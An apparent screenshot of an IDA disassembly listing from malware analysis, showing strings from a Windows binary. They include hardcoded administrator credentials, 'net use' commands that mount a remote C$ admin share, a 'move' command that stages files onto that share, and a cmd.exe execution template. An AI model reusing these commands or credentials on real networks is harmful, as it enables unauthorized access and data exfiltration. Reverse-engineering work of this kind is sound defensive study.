 IDA View-A Hex View-1 Structures Enums Imports Strings window Exports
.rdata:004AC07A align 4
.rdata:004AC07C ; char aCcsAbcd123[]
.rdata:004AC07C aCcsAbcd123 db 'CCS_abcd@123',0 ; DATA XREF: .text:004036A5↑o
.rdata:004AC089 align 10h
.rdata:004AC090 aNetUse1038135C db 'net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrato'
.rdata:004AC090 ; DATA XREF: .text:004036FC↑o
.rdata:004AC090 db 'r',0
.rdata:004AC0D3 align 4
.rdata:004AC0D4 ; char aMoveYS1038135C[]
.rdata:004AC0D4 aMoveYS1038135C db 'move /y %s \\10.38.1.35\C$\Windows\Temp\MpLogs\',0
.rdata:004AC0D4 ; DATA XREF: .text:0040371B↑o
.rdata:004AC104 aNetUse1038135C_0 db 'net use \\10.38.1.35\C$ /delete',0
.rdata:004AC104 ; DATA XREF: .text:00403752↑o
.rdata:004AC124 ; char aCcsCPingN31270[]
.rdata:004AC124 aCcsCPingN31270 db 'CCS_/c ping -n 3 127.0.0.1 >NUL & echo EEEE > "%s"',0
.rdata:004AC124 ; DATA XREF: .text:004037F8↑o
.rdata:004AC157 align 4
.rdata:004AC158 ; char aCcsComspec_0[]
.rdata:004AC158 aCcsComspec_0 db 'CCS_ComSpec',0 ; DATA XREF: .text:00403826↑o
.rdata:004AC164 a02x_0 db '%02x',0
.rdata:004AC169 align 4
.rdata:004AC16C aAt db 'at',0
.rdata:004AC16F align 10h
.rdata:004AC170 a02d02d04d02d02 db '%02d.%02d.%04d - %02d:%02d:%02d:%03d : ',0
.rdata:004AC198 db 0Ah,0
.rdata:004AC19A align 4
.rdata:004AC19C aExecuteSLog db 'Execute_%s.log',0
.rdata:004AC1AB align 4